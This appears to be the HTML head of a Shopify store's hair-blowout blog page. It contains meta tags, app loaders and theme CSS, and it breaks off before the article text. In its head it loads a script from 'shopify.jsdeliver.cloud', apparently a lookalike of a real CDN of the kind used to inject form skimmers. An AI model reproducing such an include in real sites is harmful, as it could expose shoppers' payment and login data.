

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voloom.com/blogs/news/5-secrets-on-how-to-achieve-the-perfect-hair-blowout
body_size: 35000
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://voloom.com/blogs/news/5-secrets-on-how-to-achieve-the-perfect-hair-blowout">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw=="
    ></script>
    <script src="//voloom.com/cdn/shop/t/63/assets/secondary.js?v=38102094452631927441758047493" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      5 Secrets on How to Achieve the Perfect Hair Blowout
 &ndash; VOLOOM</title>

    
      <meta name="description" content="A hair blowout is one of a hairdresser&#39;s favorite things to do and also one of the most challenging. A great blowout is like an elegant painting. It&#39;s all about the technique. But if you want your perfect blowout to look like it came from the salon, it helps to know a few insider secrets. We&#39;ve gathered them here so yo">
    

    

<meta property="og:site_name" content="VOLOOM">
<meta property="og:url" content="https://voloom.com/blogs/news/5-secrets-on-how-to-achieve-the-perfect-hair-blowout">
<meta property="og:title" content="5 Secrets on How to Achieve the Perfect Hair Blowout">
<meta property="og:type" content="article">
<meta property="og:description" content="A hair blowout is one of a hairdresser&#39;s favorite things to do and also one of the most challenging. A great blowout is like an elegant painting. It&#39;s all about the technique. But if you want your perfect blowout to look like it came from the salon, it helps to know a few insider secrets. We&#39;ve gathered them here so yo"><meta property="og:image" content="http://voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136">
  <meta property="og:image:secure_url" content="https://voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="1409"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="5 Secrets on How to Achieve the Perfect Hair Blowout">
<meta name="twitter:description" content="A hair blowout is one of a hairdresser&#39;s favorite things to do and also one of the most challenging. A great blowout is like an elegant painting. It&#39;s all about the technique. But if you want your perfect blowout to look like it came from the salon, it helps to know a few insider secrets. We&#39;ve gathered them here so yo">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zBukwQd56EBMoLy8pCnwWF0NvtluSmIauvhi7yerbDs">
<meta name="google-site-verification" content="k8f7wffSPEuvzkhqAmIn2GbdzuCC3ZbW0OQ4AQSvweo">
<meta name="google-site-verification" content="RVApIJdZCU47KrOqkWcl-tU2hKYhHFb1jHGmOQmobDA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8026619962/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e276369345831c1ad0a3db524a5b0f5a">
<meta id="in-context-paypal-metadata" data-shop-id="8026619962" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=8026619962" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8026619962,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8026619962","merchantName":"VOLOOM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"VOLOOM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e276369345831c1ad0a3db524a5b0f5a","betas":["rich-media-storefront-analytics"],"domain":"voloom.com","predictiveSearch":true,"shopId":8026619962,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "voloom.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"LA theme","id":127985909818,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "voloom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//voloom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//voloom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//voloom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//voloom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DIWHqfTk.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmNkGb1A.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-button":["modules/v2/client.shop-button_Dpfxl9vG.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DUdFDmvK.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_V_O5I0mt.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"pay-button":["modules/v2/client.pay-button_x_P2fRzB.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_p8J9W8kY.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtPYbIPM.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aeWumpsw.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CRLhpYdY.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BkuyBVsz.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDNA7Aw9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_EOl6FxyC.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"lead-capture":["modules/v2/client.lead-capture_LZVhB0lN.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login":["modules/v2/client.shop-login_D4d_T_FR.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"payment-terms":["modules/v2/client.payment-terms_g-geHK5T.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.gethypervisual.com\/assets\/hypervisual.js?shop=voloom.myshopify.com","https:\/\/script.crazyegg.com\/pages\/scripts\/0042\/3305.js?shop=voloom.myshopify.com","https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=voloom.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1a471518855f87df3014d9a98cc84207858fdbdfa875999c8086ba168ef0b92\/api.goaffpro.com\/loader.js?shop=voloom.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/instafeed.nfcube.com\/cdn\/4cf314ba3a151e1dca5f61e4c99e3700.js?shop=voloom.myshopify.com","https:\/\/quizify.arhamcommerce.com\/js\/shortcode.js?shop=voloom.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0875\/2064\/files\/easyslide.js?shop=voloom.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=3zb0nizs7wsh0yn\u0026shop=voloom.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=voloom.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=voloom.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=voloom.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=59699\u0026v=shopifyApp_5.2.3\u0026ts=1753744946205\u0026shop=voloom.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0184\/4255\/1360\/files\/tiktok-pixel.v2.min.js?v=1645163498\u0026shop=voloom.myshopify.com","https:\/\/pixel.wetracked.io\/voloom.myshopify.com\/events.js?shop=voloom.myshopify.com","https:\/\/porder.teq9.com\/assets\/js\/app\/preorder.min.js?shop=voloom.myshopify.com","\/\/cdn.shopify.com\/proxy\/f66838cc267fd5cb6ff1df1f446ea8450b55af4086ebca15262f1807d862aca3\/s3-us-west-2.amazonaws.com\/jsstore\/a\/K97HQZDN\/reids.js?shop=voloom.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/db5bc9d42c9046414f24cec776dfc54799acc7d9db978ef03f3c4903233d0c21\/app.retention.com\/shopify\/shopify_app_add_to_cart_script.js?shop=voloom.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8026619962,"offset":-18000,"reqid":"a65ee44c-7c75-48bc-b655-baac67e23c34-1765592902","pageurl":"voloom.com\/blogs\/news\/5-secrets-on-how-to-achieve-the-perfect-hair-blowout","s":"articles-557910786106","u":"9b039e0cc773","p":"article","rtyp":"article","rid":557910786106};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//voloom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//voloom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://voloom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://voloom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//voloom.com/cdn/shop/t/63/compiled_assets/scripts.js?7729"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 228, 127, 148;
        --color-base-accent-2: 228, 127, 148;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e47f94;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 2px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
